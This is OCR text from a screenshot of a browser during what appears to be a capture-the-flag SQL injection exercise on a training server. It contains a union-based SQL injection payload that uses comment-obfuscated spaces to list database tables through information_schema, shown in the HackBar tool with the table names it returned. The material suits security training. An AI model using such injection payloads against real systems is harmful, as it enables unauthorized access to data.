 Blueb
(o°v°
BUUC
Cherr
图书馆
sql注
记一次
4.1.2.
SQL
SQL注
新标签
Lilac
SQL注
不安全 train2024.hitctf.cn:26640/read.php?id=-1/**/Union/**/Select/**/1,/**/Group_concat(table_name)/**/From/**/information_schema.tables/**/Where/**/table_schem...
只是喜欢 Package MyDepoly Tools 一些可能不太吃饭... 收集一些论坛 吃饭的东西 过去自己积累的一些 一些别人的博客 已解决问题 所有书签
HackBar Console Application Elements Network Sources Performance Memory 1
flag,literature
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://train2024.hitctf.cn:26640/read.php?
id=-1/**/Union/**/Select/**/1,/**/Group_concat(table_name)/**/From/**/information_schem
a.tables/**/Where/**/table_schema/**/=/**/'lilac'
中A
Use POST method
MODIFY HEADER